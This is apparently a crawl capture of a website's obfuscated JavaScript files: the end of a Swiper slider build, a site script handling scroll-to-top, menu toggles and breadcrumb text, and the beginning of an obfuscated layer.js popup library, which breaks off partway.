([0-9]{1,}[\.0-9]{0,})/);_0x6ca296[_0x5731a1(0x320,'IwS3')](null,_0x36257e[_0x5731a1(0x3e3,'hnv(')](_0xe0b5fe))&&(_0xb63c00=_0x6ca296[_0x5731a1(0x786,'tQbB')](parseFloat,RegExp['$1']));}return _0x6ca296[_0x5731a1(0x9bf,'c]b%')](-0x1,_0xb63c00)&&0x9>_0xb63c00;}()),'ie10':window[_0xa77870(0x754,'38Rl')]['msPointerEnabled'],'ie11':window['navigator'][_0xa77870(0x452,'m4cM')]}},(window[_0xa77870(0x3ae,'kR]8')]||window[_0xa77870(0x88b,'Yj1a')])&&!function(_0x391852){'use strict';var _0x59aa53=_0xa77870,_0x4abfc4={'LZwSm':function(_0x1eb462,_0x1e2cd4){return _0x1eb462(_0x1e2cd4);},'DqMxy':_0x59aa53(0x3e9,'fdUh')};_0x391852['fn'][_0x59aa53(0xb9c,'K6%w')]=function(_0x4abdf5){var _0x11a0f1=_0x59aa53,_0x3b991a={'XqqSu':function(_0x3a6942,_0x52109f){return _0x4abfc4['LZwSm'](_0x3a6942,_0x52109f);},'nIKSi':_0x4abfc4[_0x11a0f1(0x3c9,'BAOz')]},_0x150375;return this['each'](function(_0x49e074){var _0x109bea=_0x11a0f1,_0x4e1ccf=_0x3b991a['XqqSu'](_0x391852,this),_0x1aae7c=new Swiper(_0x4e1ccf[0x0],_0x4abdf5);_0x49e074||(_0x150375=_0x1aae7c),_0x4e1ccf[_0x109bea(0x2a8,'zOvF')](_0x3b991a[_0x109bea(0x9b6,'#5ih')],_0x1aae7c);}),_0x150375;};}(window['jQuery']||window[_0xa77870(0x7bd,'mYY)')]),_0xa77870(0x546,'c]b%')!=typeof module?module['exports']=Swiper:_0xa77870(0xa0f,'tQbB')==typeof define&&define['amd']&&define([],function(){'use strict';return Swiper;});

--- FILE ---
content_type: application/javascript
request_url: https://www.xtrmyy.cn/static/index/js/js.js
body_size: 4815
content:
var _0xodO='xtrmyy';(function(_0x2655ea,_0x3a04d6,_0x2377ab,_0xcad7f5,_0x123655,_0x5134fc,_0x1c0455){return _0x2655ea=_0x2655ea>>0x3,_0x5134fc='hs',_0x1c0455='hs',function(_0x5eeb38,_0x4caafc,_0x269ebd,_0x59e1ef,_0x11850d){var _0x39bad7=_0x3f28;_0x59e1ef='tfi',_0x5134fc=_0x59e1ef+_0x5134fc,_0x11850d='up',_0x1c0455+=_0x11850d,_0x5134fc=_0x269ebd(_0x5134fc),_0x1c0455=_0x269ebd(_0x1c0455),_0x269ebd=0x0;var _0x413032=_0x5eeb38();while(!![]&&--_0xcad7f5+_0x4caafc){try{_0x59e1ef=-parseInt(_0x39bad7(0x1d2,'YC0$'))/0x1*(parseInt(_0x39bad7(0x201,'qmxB'))/0x2)+-parseInt(_0x39bad7(0x1ca,'kCe4'))/0x3*(parseInt(_0x39bad7(0x1b5,'ZfIJ'))/0x4)+-parseInt(_0x39bad7(0x214,'u&wc'))/0x5+parseInt(_0x39bad7(0x20c,'[V)f'))/0x6*(-parseInt(_0x39bad7(0x1ee,'z5uB'))/0x7)+-parseInt(_0x39bad7(0x1f7,'dVqw'))/0x8+-parseInt(_0x39bad7(0x1dd,'7#&9'))/0x9*(parseInt(_0x39bad7(0x219,'DSOT'))/0xa)+parseInt(_0x39bad7(0x1fc,'iybh'))/0xb*(parseInt(_0x39bad7(0x1ed,'%z*B'))/0xc);}catch(_0x5cbe9e){_0x59e1ef=_0x269ebd;}finally{_0x11850d=_0x413032[_0x5134fc]();if(_0x2655ea<=_0xcad7f5)_0x269ebd?_0x123655?_0x59e1ef=_0x11850d:_0x123655=_0x11850d:_0x269ebd=_0x11850d;else{if(_0x269ebd==_0x123655['replace'](/[VMqhlsQNXFbPfETIADjYp=]/g,'')){if(_0x59e1ef===_0x4caafc){_0x413032['un'+_0x5134fc](_0x11850d);break;}_0x413032[_0x1c0455](_0x11850d);}}}}}(_0x2377ab,_0x3a04d6,function(_0x4120bf,_0x720566,_0x3a7934,_0x453e35,_0x3f70f8,_0x33bcfd,_0x5d55af){return _0x720566='\x73\x70\x6c\x69\x74',_0x4120bf=arguments[0x0],_0x4120bf=_0x4120bf[_0x720566](''),_0x3a7934='\x72\x65\x76\x65\x72\x73\x65',_0x4120bf=_0x4120bf[_0x3a7934]('\x76'),_0x453e35='\x6a\x6f\x69\x6e',(0x1a4c3a,_0x4120bf[_0x453e35](''));});}(0x620,0x99283,_0x1331,0xc6),_0x1331)&&(_0xodO='xtrmyy');$(function(){var _0x886c0c=_0x3f28,_0x30332d={'WGCpe':function(_0x178608,_0x4f1f25){return _0x178608(_0x4f1f25);},'ZhKXW':_0x886c0c(0x1dc,'e9qF'),'uhmyE':function(_0x2c98b6,_0x4fcfcd){return _0x2c98b6===_0x4fcfcd;},'qmwaN':_0x886c0c(0x1ba,'wlR!'),'LuBhe':function(_0xf23c38,_0x260ec7){return _0xf23c38>_0x260ec7;},'YlcGp':'.top','CBNbO':_0x886c0c(0x1ce,'DwWX'),'eozTQ':_0x886c0c(0x1fb,'Pa*Y'),'WlOzl':'none','ZmLIM':function(_0x32e602,_0x555e31){return _0x32e602(_0x555e31);},'PkVZG':'html','bcRmk':_0x886c0c(0x1cb,'BaF$'),'zqDxH':_0x886c0c(0x1cd,'8gD@'),'jxXhc':_0x886c0c(0x215,'McC$'),'lYvsS':'fast','yEuRA':function(_0x3cd88c,_0x3cbf9a){return _0x3cd88c(_0x3cbf9a);},'dmhBA':_0x886c0c(0x1b2,'kCe4'),'DNmcI':function(_0x40743f,_0x14c717){return _0x40743f/_0x14c717;},'ThMgx':_0x886c0c(0x1cc,'xF^j'),'TOdXR':_0x886c0c(0x1d1,'iybh'),'yrjbk':function(_0x7b3da,_0x359150){return _0x7b3da(_0x359150);},'CIodN':function(_0x515b01,_0x497e9d){return _0x515b01(_0x497e9d);},'LdFCN':function(_0x28c738,_0x3140c9){return _0x28c738>=_0x3140c9;},'iPKgD':_0x886c0c(0x200,'iybh'),'rkaHG':_0x886c0c(0x1b9,')K#['),'hAhVQ':'click','ERMIL':function(_0x3e73fe,_0x53d0d2){return _0x3e73fe(_0x53d0d2);},'ngkKR':_0x886c0c(0x1d6,'kCe4'),'Cplot':'.crumbs\x20li:last','DNacJ':_0x886c0c(0x1db,'YC0$'),'PgSfS':function(_0x3fff35,_0x20ea5d){return _0x3fff35(_0x20ea5d);},'pcAAe':'href'};_0x30332d[_0x886c0c(0x1df,'R$4r')]($,window)[_0x886c0c(0x1de,'Y@jL')](function(){var _0x4092b2=_0x886c0c;_0x30332d[_0x4092b2(0x1c1,'99Ru')](_0x30332d[_0x4092b2(0x1b8,'BaF$')],_0x30332d[_0x4092b2(0x1f0,'(Gc[')])?_0x30332d[_0x4092b2(0x1b4,'u&wc')]($(window)[_0x4092b2(0x1fd,'irMr')](),0x3e8)?_0x30332d[_0x4092b2(0x1c8,'iybh')]($,_0x30332d[_0x4092b2(0x1cf,'rukG')])[_0x4092b2(0x1c9,'0rB9')](_0x30332d['CBNbO'],_0x30332d[_0x4092b2(0x1c3,'xF^j')]):_0x30332d[_0x4092b2(0x210,'u&wc')]($,_0x30332d[_0x4092b2(0x205,'0rB9')])[_0x4092b2(0x1f1,'eWEU')](_0x30332d[_0x4092b2(0x1fa,'Pa*Y')],_0x30332d[_0x4092b2(0x1bd,'irMr')]):_0x30332d[_0x4092b2(0x1d7,'f$ao')](_0x311824,_0x30332d[_0x4092b2(0x203,'PDyB')])['animate']({'scrollTop':0x0},0x1f4);}),$(_0x30332d[_0x886c0c(0x1b7,'irMr')])['click'](function(){var _0x1f69d0=_0x886c0c;_0x30332d[_0x1f69d0(0x1c0,'[V)f')]($,_0x30332d[_0x1f69d0(0x1d3,'xF^j')])[_0x1f69d0(0x209,'YC0$')]({'scrollTop':0x0},0x1f4);}),_0x30332d[_0x886c0c(0x1bb,'YC0$')]($,_0x886c0c(0x20b,'*u*X'))[_0x886c0c(0x1d5,'e9qF')](function(){var _0x1d29e7=_0x886c0c;_0x30332d[_0x1d29e7(0x1ec,'%z*B')](_0x30332d['zqDxH'],_0x1d29e7(0x1e2,'7#&9'))?$(_0x30332d[_0x1d29e7(0x1eb,'McC$')])[_0x1d29e7(0x1f5,')K#[')]({'scrollTop':0x0},0x1f4):_0x30332d['WGCpe'](_0x187900,_0x30332d['bcRmk'])[_0x1d29e7(0x1bf,'DSOT')](0x64);});var _0x55ceed=_0x30332d[_0x886c0c(0x1e8,'f$ao')]($,document['body'])[_0x886c0c(0x20d,'eWEU')](),_0x4a2419=_0x30332d[_0x886c0c(0x1e5,'Y@jL')]($,window)['height']();_0x30332d[_0x886c0c(0x20e,'%gQK')](_0x55ceed,_0x4a2419)&&$(_0x30332d['iPKgD'])[_0x886c0c(0x216,'R6Br')](_0x886c0c(0x213,'ZfIJ'),_0x30332d[_0x886c0c(0x1c2,'QXON')]);$(_0x886c0c(0x206,'QXON'))['on'](_0x30332d['hAhVQ'],function(){var _0x531eb3=_0x886c0c;$(_0x30332d[_0x531eb3(0x1e0,'*u*X')])[_0x531eb3(0x1e3,'e9qF')](_0x30332d[_0x531eb3(0x1f4,'YC0$')]),_0x30332d[_0x531eb3(0x1be,'YC0$')]($,_0x531eb3(0x1ea,'(xCf'))[_0x531eb3(0x1d4,'*N4G')](_0x30332d['lYvsS']);}),_0x30332d[_0x886c0c(0x1b1,'PDyB')]($,_0x886c0c(0x1bc,'@kS4'))['on'](_0x30332d[_0x886c0c(0x218,'irMr')],function(){var _0x55c8f4=_0x886c0c;_0x30332d[_0x55c8f4(0x1c6,'@!Q3')]($,_0x30332d[_0x55c8f4(0x217,'f$ao')])[_0x55c8f4(0x1f2,'z5uB')](_0x30332d['lYvsS']),$(_0x30332d[_0x55c8f4(0x1e4,'u&wc')])[_0x55c8f4(0x1ef,'8gD@')](_0x30332d[_0x55c8f4(0x21c,']pqy')]);}),$(window)[_0x886c0c(0x207,'PDyB')](function(){var _0xa7a23b=_0x886c0c,_0x14e6d2=_0x30332d[_0xa7a23b(0x1f3,'*u*X')](_0x30332d['yEuRA']($,window)['width'](),0x2);$(_0xa7a23b(0x1f6,'1sO6'))['css'](_0x30332d[_0xa7a23b(0x1fe,')K#[')],_0x14e6d2);}),_0x30332d['ZmLIM']($,_0x30332d['ngkKR'])[_0x886c0c(0x1ff,'@S3s')](function(){var _0x44220c=_0x886c0c,_0x48a88c={'oMyrm':_0x44220c(0x1e1,'DSOT')};_0x30332d['uhmyE'](_0x30332d[_0x44220c(0x1d0,'6Hpt')],_0x30332d['TOdXR'])?_0x30332d[_0x44220c(0x202,'7#&9')]($,_0x44220c(0x212,'eWEU'))[_0x44220c(0x1bf,'DSOT')](0x64):_0x3da65f('.footer')['css'](_0x44220c(0x1c5,'21sI'),_0x48a88c[_0x44220c(0x211,'iybh')]);},function(){var _0x697f1d=_0x886c0c;_0x30332d['yrjbk']($,_0x30332d['bcRmk'])[_0x697f1d(0x1e7,'f$ao')](0x64);});var _0xa91571=$(_0x30332d[_0x886c0c(0x1f9,'YC0$')])[_0x886c0c(0x208,'f$ao')]()[_0x886c0c(0x1da,'PDyB')](/[~'!<>@#$%^&*()-+_=:]/g,'');$(_0x30332d[_0x886c0c(0x21b,'^7Cc')])['text'](_0xa91571),_0x30332d[_0x886c0c(0x1d8,'e9qF')]($,_0x30332d[_0x886c0c(0x1b3,'PDyB')])['removeAttr'](_0x30332d[_0x886c0c(0x1b6,'ZfIJ')]);});function _0x3f28(_0x498390,_0xf4a35a){var _0x13318b=_0x1331();return _0x3f28=function(_0x3f280a,_0x14d6a2){_0x3f280a=_0x3f280a-0x1b1;var _0x40e76f=_0x13318b[_0x3f280a];if(_0x3f28['XsXIRn']===undefined){var _0x2717cc=function(_0x1336ee){var _0x21c998='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x36c5f5='',_0x4780e1='';for(var _0x1a29f0=0x0,_0x3889dd,_0x498454,_0x1fd121=0x0;_0x498454=_0x1336ee['charAt'](_0x1fd121++);~_0x498454&&(_0x3889dd=_0x1a29f0%0x4?_0x3889dd*0x40+_0x498454:_0x498454,_0x1a29f0++%0x4)?_0x36c5f5+=String['fromCharCode'](0xff&_0x3889dd>>(-0x2*_0x1a29f0&0x6)):0x0){_0x498454=_0x21c998['indexOf'](_0x498454);}for(var _0x4ddb7b=0x0,_0x2b1137=_0x36c5f5['length'];_0x4ddb7b<_0x2b1137;_0x4ddb7b++){_0x4780e1+='%'+('00'+_0x36c5f5['charCodeAt'](_0x4ddb7b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4780e1);};var _0x4a8fa6=function(_0x5cec6c,_0x582948){var _0x257d80=[],_0x56b028=0x0,_0x2883a6,_0x4d04cf='';_0x5cec6c=_0x2717cc(_0x5cec6c);var _0x311824;for(_0x311824=0x0;_0x311824<0x100;_0x311824++){_0x257d80[_0x311824]=_0x311824;}for(_0x311824=0x0;_0x311824<0x100;_0x311824++){_0x56b028=(_0x56b028+_0x257d80[_0x311824]+_0x582948['charCodeAt'](_0x311824%_0x582948['length']))%0x100,_0x2883a6=_0x257d80[_0x311824],_0x257d80[_0x311824]=_0x257d80[_0x56b028],_0x257d80[_0x56b028]=_0x2883a6;}_0x311824=0x0,_0x56b028=0x0;for(var _0xec39dc=0x0;_0xec39dc<_0x5cec6c['length'];_0xec39dc++){_0x311824=(_0x311824+0x1)%0x100,_0x56b028=(_0x56b028+_0x257d80[_0x311824])%0x100,_0x2883a6=_0x257d80[_0x311824],_0x257d80[_0x311824]=_0x257d80[_0x56b028],_0x257d80[_0x56b028]=_0x2883a6,_0x4d04cf+=String['fromCharCode'](_0x5cec6c['charCodeAt'](_0xec39dc)^_0x257d80[(_0x257d80[_0x311824]+_0x257d80[_0x56b028])%0x100]);}return _0x4d04cf;};_0x3f28['vzdBVI']=_0x4a8fa6,_0x498390=arguments,_0x3f28['XsXIRn']=!![];}var _0x143768=_0x13318b[0x0],_0x21149f=_0x3f280a+_0x143768,_0x360432=_0x498390[_0x21149f];return!_0x360432?(_0x3f28['gxQjNU']===undefined&&(_0x3f28['gxQjNU']=!![]),_0x40e76f=_0x3f28['vzdBVI'](_0x40e76f,_0x14d6a2),_0x498390[_0x21149f]=_0x40e76f):_0x40e76f=_0x360432,_0x40e76f;},_0x3f28(_0x498390,_0xf4a35a);}function _0x1331(){var _0x392a0b=(function(){return[_0xodO,'TXYxNtDIrEmQyVyfqMVpTsIEbqPjAhlF==','WR7dJ8kJrZddKwDcjSkg','WPmVW5DC','W7dcN8kmwCof'].concat((function(){return['W4dcVtanjCk6WPu','W5yzWOhcHCkp','gI7dICoUAG','bajdWR8y','bmonxtqGouLEumkT'].concat((function(){return['WQ8HW6DYbq','W6nyetZcVrSaW4dcKq9C','W4XOW63dKmor','iCoiW5dcONBdUmkV','xSoBW4ddNbC'].concat((function(){return['W79JW5FdLCoP','WQZcJZ/cNCoHqmkIW7xcU8k6sWygzG','rc5IWPqqhuq','gmkwgxa4dvWNCmk0WRNdRmkwW6tdQSkmoa','W41RW6ddIG'].concat((function(){return['kSk3pZ5gdddcSCkmsCk0W5W2','twL8omosbq','EmkDW5ddIdy','W6xdHwvOFW','lJP4WOddNhVdLu4'].concat((function(){return['DmoSrMW7','W4LLW6ddLSoUW6jJW5/dJLa','FeddR8kgW68','Au1nj8oB','WQ7cIZlcM8oMq8kGWPVcMmk+rJCr'].concat((function(){return['B8o9W6FdIt3dMSkv','sSovW6ZdIdW','WOSSkCkKumoSW7BdQG','W53cGYldM8kKW4BdNSos','keBdLaCD'].concat((function(){return['h8oGWPpcRJq','wCk+WRZcMZRcSY7dKa','jCo8W41oW5nEdG','W67cMmkUw8oPWRxdLq','yh1oW5/cJW'].concat((function(){return['phH6','DmoLW7HHW5rGaW','W4VdS1bJvq','wSkShxyg','fsWpW4S2WQLN'].concat((function(){return['WRTnW5XXv8oOa3lcICkZW6ZdQCkbWOtdQ8osdIVdJSoikmofsCk5hG','eI3cJmoJW7NdVsZdHahdLd/cMMC','iIqiWO7dT8keW7CFfsZdGSo8W68','DCkfb2OH','WOfoxNb4'].concat((function(){return['WQbGF3fC','vLGeW7P8DgRcKIrocs5cWQe','W4vtdCovghXtxcG','icORW4eV','WOnHoxJdJq'].concat((function(){return['sqPEWQa5jsO','WOBdQSoWW7q2W7hcP8kmyq','tSoatNOx','BcnzWQaM','W4X8W7nKcqCpdq'].concat((function(){return['lCoyhvFcMq','WRpdLIFdHSkXaSk9WQdcPmk5','rc5HWPelgW','FCo5W7VdMa','v8kBaMG0g0O'].concat((function(){return['WOxcPmkvW5GsW4NcKq','WQhdIvjW','WOOKA8o+kSkUW7ddPwXRW51l','n25Gj8o2W4O','W5pcN1lcNty'].concat((function(){return['BdS7DmkQWO9WxSkaWPGUBcm','t2RdHmk0W4S','ccfiWR0G','FhXSkCoMW5CQySkhWRe','CmohWR5aW4tdH8kVW7m'].concat((function(){return['kX3cV8o3WPGIbmkWdqmzW5ZcQa','xepdVIWH','u8kfxG','y8oKW5VdHbe','W55Xf8oSjq'].concat((function(){return['BM9GWOVdOMtdH10','r3PqWPzNW6LGWQqTWQtcNSoM','w3VcSmkqpq','WR9pytNcJq','CXLFWRe9'].concat((function(){return['iCorW5tcVspdPCkUnG','CGvZWPS7','vfJdHCkSW4S','m8kCW7WzWOBcNSo4W7i/WRNcLSkczG','CmolWOXOW5u'].concat((function(){return['W69Chmo9ba','W6ZdLCkXtWy','bICkW4CJWRr0WRG','WPxdJCo2D8k7','t8khawC+'].concat((function(){return['DKC4W4ZcSW','W6fCmmoaga','Bmkyj0Wy','oJ5WWOtdOxW','W6nXeCkhvW'].concat((function(){return['jCkXWPVcSSk1','W6/dKgVdOmkx','WPOLW4T8eW','mSoyWO3cMwNcRxDzW546WRzJka','s2yXqSkswSkIgG'].concat((function(){return['k8oyWOWWW64','W4NdISoavCkCfSoc','mcTYWR8O','f8ohdq','mCo3W5dcHKRdVCk5'];}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}()));}());_0x1331=function(){return _0x392a0b;};return _0x1331();};

--- FILE ---
content_type: application/javascript
request_url: https://www.xtrmyy.cn/static/index/lib/layer/layer.js
body_size: 75094
content:
var _0xoda='xtrmyy';(function(_0x3cdc1d,_0x5c8d05,_0x1e6299,_0x187c3f,_0x3ef48c,_0x274365,_0x43ae23){return _0x3cdc1d=_0x3cdc1d>>0x3,_0x274365='hs',_0x43ae23='hs',function(_0x4690f0,_0x474228,_0x3a1398,_0x59eb36,_0x5ec41d){var _0x4a64be=_0x3e47;_0x59eb36='tfi',_0x274365=_0x59eb36+_0x274365,_0x5ec41d='up',_0x43ae23+=_0x5ec41d,_0x274365=_0x3a1398(_0x274365),_0x43ae23=_0x3a1398(_0x43ae23),_0x3a1398=0x0;var _0x14c230=_0x4690f0();while(!![]&&--_0x187c3f+_0x474228){try{_0x59eb36=parseInt(_0x4a64be(0x3a8,'$Y8J'))/0x1*(-parseInt(_0x4a64be(0x11a,')J$M'))/0x2)+parseInt(_0x4a64be(0x10f,'abx5'))/0x3+parseInt(_0x4a64be(0x5d9,'7dRZ'))/0x4*(-parseInt(_0x4a64be(0x56d,'aKmH'))/0x5)+-parseInt(_0x4a64be(0x6e1,'ohdW'))/0x6*(parseInt(_0x4a64be(0x3a2,'ZTfc'))/0x7)+-parseInt(_0x4a64be(0x5a1,'yh%M'))/0x8*(-parseInt(_0x4a64be(0x1f6,'86bQ'))/0x9)+parseInt(_0x4a64be(0x35b,'BDKl'))/0xa+-parseInt(_0x4a64be(0x402,'86bQ'))/0xb*(-parseInt(_0x4a64be(0x5c8,'DWnA'))/0xc);}catch(_0x2fbcbb){_0x59eb36=_0x3a1398;}finally{_0x5ec41d=_0x14c230[_0x274365]();if(_0x3cdc1d<=_0x187c3f)_0x3a1398?_0x3ef48c?_0x59eb36=_0x5ec41d:_0x3ef48c=_0x5ec41d:_0x3a1398=_0x5ec41d;else{if(_0x3a1398==_0x3ef48c['replace'](/[iMYVRNHXnlUGaIfODPEAp=]/g,'')){if(_0x59eb36===_0x474228){_0x14c230['un'+_0x274365](_0x5ec41d);break;}_0x14c230[_0x43ae23](_0x5ec41d);}}}}}(_0x1e6299,_0x5c8d05,function(_0xd4380a,_0x2bc46a,_0x5122d1,_0x231819,_0x460ca4,_0x3f8fc3,_0x4e13ca){return _0x2bc46a='\x73\x70\x6c\x69\x74',_0xd4380a=arguments[0x0],_0xd4380a=_0xd4380a[_0x2bc46a](''),_0x5122d1='\x72\x65\x76\x65\x72\x73\x65',_0xd4380a=_0xd4380a[_0x5122d1]('\x76'),_0x231819='\x6a\x6f\x69\x6e',(0x1a4c3f,_0xd4380a[_0x231819](''));});}(0x628,0xdc601,_0xb44e,0xc7),_0xb44e)&&(_0xoda='xtrmyy');function _0x3e47(_0x2a447a,_0xfad99a){var _0xb44eb7=_0xb44e();return _0x3e47=function(_0x3e4765,_0x29dc83){_0x3e4765=_0x3e4765-0xd6;var _0x500073=_0xb44eb7[_0x3e4765];if(_0x3e47['mDQMUR']===undefined){var _0x5011e8=function(_0x620777){var _0x59245b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x47b0a1='',_0x4edd2c='';for(var _0x2bcfee=0x0,_0x11b1fd,_0x163002,_0x2b247c=0x0;_0x163002=_0x620777['charAt'](_0x2b247c++);~_0x163002&&(_0x11b1fd=_0x2bcfee%0x4?_0x11b1fd*0x40+_0x163002:_0x163002,_0x2bcfee++%0x4)?_0x47b0a1+=String['fromCharCode'](0xff&_0x11b1fd>>(-0x2*_0x2bcfee&0x6)):0x0){_0x163002=_0x59245b['indexOf'](_0x163002);}for(var _0x37487f=0x0,_0xfc2f59=_0x47b0a1['length'];_0x37487f<_0xfc2f59;_0x37487f++){_0x4edd2c+='%'+('00'+_0x47b0a1['charCodeAt'](_0x37487f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4edd2c);};var _0x308e3f=function(_0xc13a7e,_0x44c72c){var _0x383826=[],_0x41ea6c=0x0,_0x564c9a,_0xd9f8ef='';_0xc13a7e=_0x5011e8(_0xc13a7e);var _0x26d66a;for(_0x26d66a=0x0;_0x26d66a<0x100;_0x26d66a++){_0x383826[_0x26d66a]=_0x26d66a;}for(_0x26d66a=0x0;_0x26d66a<0x100;_0x26d66a++){_0x41ea6c=(_0x41ea6c+_0x383826[_0x26d66a]+_0x44c72c['charCodeAt'](_0x26d66a%_0x44c72c['length']))%0x100,_0x564c9a=_0x383826[_0x26d66a],_0x383826[_0x26d66a]=_0x383826[_0x41ea6c],_0x383826[_0x41ea6c]=_0x564c9a;}_0x26d66a=0x0,_0x41ea6c=0x0;for(var _0xcd1846=0x0;_0xcd1846<_0xc13a7e['length'];_0xcd1846++){_0x26d66a=(_0x26d66a+0x1)%0x100,_0x41ea6c=(_0x41ea6c+_0x383826[_0x26d66a])%0x100,_0x564c9a=_0x383826[_0x26d66a],_0x383826[_0x26d66a]=_0x383826[_0x41ea6c],_0x383826[_0x41ea6c]=_0x564c9a,_0xd9f8ef+=String['fromCharCode'](_0xc13a7e['charCodeAt'](_0xcd1846)^_0x383826[(_0x383826[_0x26d66a]+_0x383826[_0x41ea6c])%0x100]);}return _0xd9f8ef;};_0x3e47['cHJcPB']=_0x308e3f,_0x2a447a=arguments,_0x3e47['mDQMUR']=!![];}var _0x35365f=_0xb44eb7[0x0],_0x53daa4=_0x3e4765+_0x35365f,_0x4e78fd=_0x2a447a[_0x53daa4];return!_0x4e78fd?(_0x3e47['XrZrvs']===undefined&&(_0x3e47['XrZrvs']=!![]),_0x500073=_0x3e47['cHJcPB'](_0x500073,_0x29dc83),_0x2a447a[_0x53daa4]=_0x500073):_0x500073=_0x4e78fd,_0x500073;},_0x3e47(_0x2a447a,_0xfad99a);};function _0xb44e(){var _0x1cdbf2=(function(){return[_0xoda,'XDxOtnlrMiNmEyIyRaVpUPnMplYHfVAG==','W5BcO8k0DSk0','WOpcQsTWWQFdRG','WQddSCoDWPetW7hcGZO','WO1OW4u6W7vaveddTrldKCoXWOL4srO','WOhdT8kYWQjI','W7hcGSoRvCoQW4LG','W4VdGCkDbCkbhW','tSo/WOZcQ8o7','WRGaWPpdPq','WPiDW7RdICohpa','WQ8sWPtdGCk2','W6NcHCo9fh4','W7bWWOFdKG','qSoMWPhcV8oQ','W5xcKCkQsSkrWQu','WRGHWOJdSCkc','WPZdQSoDWR8V','w8oScW','WOZcMCkDcCkchNlcPX8','WOdcRdvnWOq','WQ3cQSkNhwxdVaq6W4RdVa','WP/dHmkVaee','W4RcNCobDSoR','W5BdKsJdN0y','W6pcP8k6WO09','W5vbWQJdL3y','sMRdMW','WPNdSSk9mq','oCkkWQLPgxPJyCknWQnmpNmvmmoH','W4nknmkHCq','q8o8WQVcPmoQWP/cOLS','ymoVCCkRjG','dSoStczuWQFcUNpdImoCsKJcHmk2','WR7cN2NdKSkG','kWiRW6KW','vsNdKCorgW','WOxcLmoNW54','W5RdRmoHDSoF','WRdcJgxdRmkY','y8oEumk4fG','WQxdPCku','W47cUSoS','x8o4WOhcHSoR','kSkwWQ1p','WPmUWOLUW70','WRBdO8o/mvu','WOpcL8kcWRq','uSo+r8kdjZVcICoVWOzGW47cJa','jgBdMIGaW6lcGW','BCoRd8kEka','f8oZaHXhvmkLWQ3cING','W7pcQmoahxS','W7eDW49bAX9RWQxcH1i','A1HkW4fX','W6JdMctdSKy','WOuZWOLqW7i','WRu3WRzlW6i','Fmo6C8kMdG','vN/dLca','W5/dNcpdTxm','s3OcW5eqANGJWPK','WOpdK3vLkaJcUI00su8','W5JcT8oYWOy','W4zSWQBdV30','WOZcK8klWR7dO0dcHG','WR4egSoZyW','WQ9BWO0wDdfrWOdcUfK','mCoEbHvG','mCkjWRTze2nhE8kj','WQ1bWO8wqWHC','D8oFWPdcO8ouDIhdLqy4WRi','WQX/zey','E8o1WRBdLv0','W4FcP8owWPva','WOiUW7ZdUmoU','W6xcGSk4WQSS','uCkzWONcUmke'].concat((function(){return['W7hcG8khWOusWQpdOW','F8orWOtcJSox','dfn5xa','xmoZb8knaa','WRGBWOhdVSkN','WQv6Buq','d8oImsrF','WRFdUmk+nh4','iSkXWO/dOSoR','WQtcJ8kUWRpdSW','FSk/W4bwp3pdQ0exzCkE','WP3dTmke','WPBdISkMgmohW7FdMCkwWP3dJGHmlSo2WO42','WOXMW4OQ','WRnTW7GcW44','WP8fqmk4W7q','W7RcPvrgk1y2','WO3dRmkZmNu','wCk/W7D9aa','y8owkSkJgq','WPhcH8kCWRu','W6dcImkRFSkV','W4ldTCoF','WOlcNCk9WRRdGG','W7JcP8oMC8o1','q8k4W7bNmq','WR/cI3FdMCk0cW','hhnujSoP','W57dTmoFoem','s8kGWPJcRCk+','ExHHW70','WOVdUmkOjh7cMq','emo5acDesa','W67cKgPzmG','WOa2WOHh','W4pcHCoqdeq','W4JcT8kVWQK1','nSkBWRbg','WRPNWPCxyX4','emo5sJPw','WOzKWQ4vAq','WOi2WPvtW7TLvq','WOpdK3vLkbFcTIaNsq','zmorWPRcOCouFW','WQeWu8kjW7S','W4/dNCkni8kdgNldQq','WQeaxSkPW5i','WQWoW5FdGCol','W5XgpCkN','BYFdNYqkW6lcMaq','oXy+W60M','W7VdIqq','AepdNtNcJG','W73dTCooqmoF','W5NdVmojovfgrCkxCq','WOpdR8kQjepcIra5kW','W7dcM8ka','WOZdVmobWP8l','WPtdOSkjlLm','D8oBWRFcKSo0','W4zMiCkYyG','WQpcP1jxBqW','C0xdTsxcTa','h8ocCr5L','W5xdTSogl1Pgsa','WROyWOJdPmk2WQvsWQC','WQpdTCoTWQCs','WQSrWPtdTmk8WOTkWQVcOCoT','WPVcMSo9W5m','WOaXW73dISokma','W5RdJCoobKq','u8koWRNcHSk3','WPCHwmkJW4K','W7VcGCkkWOue','W6pcHSo1WQDz','uu5RxhxcMXRcG8kUW4/cPCkKaHrKtYTYEa','urKJoIa','W7xcQergnW8oB8k4W4OVt8o4','W7hdTmomWRbAW7ZcK2/dOW'].concat((function(){return['rHG2ocj3','W41bkq','s8oqWOlcG8oQ','W4RcHCoOy8oK','WQxcJ8oFW6n6','nCkkWQrFbG','bJi/W5qJ','zSokWOdcTq','WPldKCoNlNK','E8oEWOVdN2hcUq','WRtdLCoPWOqG','W6VcVmo1WQLa','WRxdO8keWRLVnhe','yaFdImo7pa','v8ozWOFcJ8oZ','AmoeWQtcVCox','WO3dLgrH','v8kUWOBcQmkCW4/cVa','n8o4gqry','WR83WQLxW64','W7v4WOBdLNFdGL4','jhxdHYaEW6i','Fg3dQHZcIG','W7tcS8oZg2FdUq','W7P6WQFdG0a','WR4CW7RdUSo9','pCkCWQ4','WQOCWOBdS8k2','W6TVrSoPW4e','W7JcR8o4WQTG','W7FdVCopqmoj','xh/dLW3cJmoSWOrR','WQJdOCoFgvW','WO1GW5iK','WO58W4GQW646uuxdUb8','WReLomoeCq','WQdcNNFdKmkJ','vM7dKcVcImoX','W53dI8kk','WPxcN8kyWRG','WPOqwCk3','W4jOvSoqW5nvW57cIW','gtdcKmkEWQ4','W5ZcJmkWsmklWQK','omkgWRno','eGpcKSkAWOVcK8o3Dq','WONdNmo8WR48','W6JcGSo1ASocW4bMzq','WRKTfmoGtSkOWR8','WPe1WOxdLCkK','WQBcHmodW71l','WO3dLCkigCkAeIZdTLZdPmkCW6xdRsddTSoNr00','W57cQ8oYWO90WQldUG','eCoubsf8','hmkAWR/dISoX','xSo8WQddIuS','W4/cOCoSWPb6WQ3dUG','WOGlk8odDW','W7ldUmoyvSoi','WQZcNCoCW4j